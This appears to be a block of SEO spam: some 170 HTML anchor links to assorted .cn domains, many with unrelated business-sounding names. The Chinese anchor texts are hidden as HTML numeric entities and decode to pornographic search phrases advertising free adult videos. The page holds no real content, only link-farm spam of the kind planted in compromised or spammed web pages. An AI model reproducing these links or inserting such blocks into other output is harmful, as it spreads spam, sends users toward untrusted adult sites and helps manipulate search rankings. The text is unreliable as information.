<a href="http://km5.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hffry.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jnxl.com.cn" target="_blank">&#x65E5;&#x672C;&#x6021;&#x6625;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gw168.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://360safe.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nieru.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meishivip.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>|
<a href="http://baihuadu.cn" target="_blank">&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x5E26;</a>|
<a href="http://rzul.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cstc123.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://ht520.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://jyhcyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhangjialiang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mfuliao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://qiyv.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;99</a>|
<a href="http://imofa.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://feedsources.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x5728;&#x7EBF;</a>|
<a href="http://resume-1.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shierjie.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://diremo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://airhorn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6027;&#x8272;</a>|
<a href="http://touleo.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;91</a>|
<a href="http://svbi.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nissancube.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://crewl.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://slightdown.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://pooke.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://greatgt.com.cn" target="_blank">91&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x539F;&#x5473;</a>|
<a href="http://sxgongju.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://x9981.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://btzr.com.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x903C;&#x903C;</a>|
<a href="http://hxymz.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiangnanbuyi.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://tvfa.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x871C;&#x81C0;</a>|
<a href="http://gdzsguangji.cn" target="_blank">&#x9EC4;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzhanmay1.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ssxbw.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x7F51;</a>|
<a href="http://mspr.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x6027;&#x8272;</a>|
<a href="http://jiacc.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdvv.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://anshili.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;</a>|
<a href="http://tytdjx.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x6C61;&#x89C6;&#x9891;</a>|
<a href="http://mm28.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://ocok.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://taipinglx.cn" target="_blank">120&#x90E8;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x672A;&#x5220;&#x51CF;&#x7248;</a>|
<a href="http://bj-hyxd.cn" target="_blank">&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pdstv.cn" target="_blank">&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gqv659.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dongchuo.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://wow1314.cn" target="_blank">17.3&#x5173;&#x4E8E;x&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://safebabay.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://sxlfwflgc.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5927;&#x5408;&#x96C6;&#x300B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://xl-wj.cn" target="_blank">&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://lbvrtnpj.cn" target="_blank">&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qiuzhixinw.cn" target="_blank">&#x65B0;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://ruiyerubber.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x731B;&#x9ED1;&#x4EBA;xxxxx&#x731B;&#x4EA4;</a>|
<a href="http://tianxiadaluan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://emmg.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7684;&#x80CC;&#x666F;&#x8D44;&#x6599;</a>|
<a href="http://zhangjialiang.com.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;98</a>|
<a href="http://jcol.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zsjnet.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://comie.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;</a>|
<a href="http://3ewe.cn" target="_blank">97&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kdsbaby.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://hqzm.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://kang-fu.com.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jinyingedu.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://westport.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://hackzl.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://shop6x.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://sh-banjia168.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://pb373.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://bjwenshen.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://aixinbaobei.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://hg7788.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;mm131&#x723D;&#x723D;&#x723D;&#x723D;&#x5B66;&#x751F;</a>|
<a href="http://zgrsbxby.cn" target="_blank">&#x7537;&#x5973;&#x60C5;&#x7231;&#x7535;&#x5F71;</a>|
<a href="http://czandy.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://zlrb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://v519.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x770B;&#x7247;</a>|
<a href="http://0335tuangou.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://miaodou.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://shiho.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;7777777&#x6BDB;&#x7247;</a>|
<a href="http://wh95.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://xgrtgdg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x89C6;&#x9891;</a>|
<a href="http://bj100ye.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://ssdsh.cn" target="_blank">&#x4EBA;&#x59BB;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5ihy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://haode365.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://zsqhw.com.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x7CBE;&#x54C1;</a>|
<a href="http://hzshengsi.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;99</a>|
<a href="http://ouqt.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5927;&#x5168;</a>|
<a href="http://cncutlery.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;av</a>|
<a href="http://hukaojg.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x66F4;&#x65B0;&#x65F6;&#x95F4;</a>|
<a href="http://51zengji.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://3etours.cn" target="_blank">&#x7279;&#x9EC4;&#x8001;&#x592A;&#x5A46;aa&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://gg021.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;</a>|
<a href="http://jungeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://3pdown.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gdcyjs.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://qualwin.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://h78jx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://mseyos.cn" target="_blank">&#x6210;&#x4EBA;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://purplehaze.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://llibattery.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://nanshiyangsheng.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x72E0;&#x72E0;18&#x7981;&#x4E45;&#x4E45;yyy</a>|
<a href="http://hxymz.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://henkang.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cxlxg.cn" target="_blank">&#x4E45;&#x4E45;av&#x5348;&#x591C;</a>|
<a href="http://dz345.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cloudvillage.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;</a>|
<a href="http://ojy0871.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5408;&#x96C6;</a>|
<a href="http://duangjisad.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yihaohaoche.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9752;&#x9752;</a>|
<a href="http://sh120.net.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x76F4;&#x64AD;&#x7CBE;&#x54C1;</a>|
<a href="http://yxws.com.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cooyou.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shuijingling.cn" target="_blank">&#x56FD;&#x4EA7;&#x78B0;&#x78B0;&#x719F;&#x5973;&#x723D;&#x723D;&#x591C;&#x591C;&#x723D;av</a>|
<a href="http://hoeddwa.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jttpcq.cn" target="_blank">&#x6210;&#x4EBA;&#x770B;&#x5927;&#x7247;</a>|
<a href="http://fadin.com.cn" target="_blank">&#x8272;&#x64B8;&#x64B8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nutricare.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xpspace.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;&#x7535;&#x5F71;</a>|
<a href="http://5alife.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://58iz.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://xxsdfg.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x533A;</a>|
<a href="http://lzhjy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://2123315.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x6BDB;&#x7247;</a>|
<a href="http://daxibu.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://uu888.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://louruan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://souls.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sbau.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://blmh10.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qbqs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6211;&#x4E0D;&#x5361;&#x4E8C;&#x533A;</a>|
<a href="http://pmwfm.cn" target="_blank">av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wellco.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fzqw.com.cn" target="_blank">69&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://seryato.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://qinshidai.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://louruan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://haipiluse.cn" target="_blank">91&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ssw88.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x89C6;&#x9891;</a>|
<a href="http://gotojoy.cn" target="_blank">&#x72E0;&#x72E0;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://tjgcys.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://guizhoumeishi.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;</a>|
<a href="http://chefo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;</a>|
<a href="http://baianni.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x9EC4;</a>|
<a href="http://graphage.cn" target="_blank">&#x65E5;&#x97E9;av&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://aikadai.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E0D;&#x5361;</a>|
<a href="http://oucou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;</a>|
<a href="http://ztgcma.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;av&#x5728;&#x7EBF;</a>|
<a href="http://prp611.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dyacare.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://vpsquan.com.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://ksvod.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://wzyixiong.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://douweifeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x7F51;</a>|
<a href="http://qdju.cn" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yihefeng.com.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4EBA;&#x59BB;&#x306E;77777</a>|
<a href="http://lphm.cn" target="_blank">&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://mzmold.cn" target="_blank">&#x65E5;&#x672C; &#x56FD;&#x4EA7; &#x6B27;&#x7F8E;</a>|
<a href="http://pieshui.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://bulani.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;72&#x9875;</a>|
<a href="http://theroyalgarden.com.cn" target="_blank">&#x5C11;&#x5987;av&#x5F71;&#x9662;</a>|
<a href="http://glchild.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x514D;&#x8D39;</a>|
<a href="http://jzyebx.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://wlmd.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bilisi.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qdjphg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://se6c.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x5728;&#x7EBF; &#x4E13;&#x533A;</a>|
<a href="http://xiaofengfeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x4E94;&#x6708;</a>|
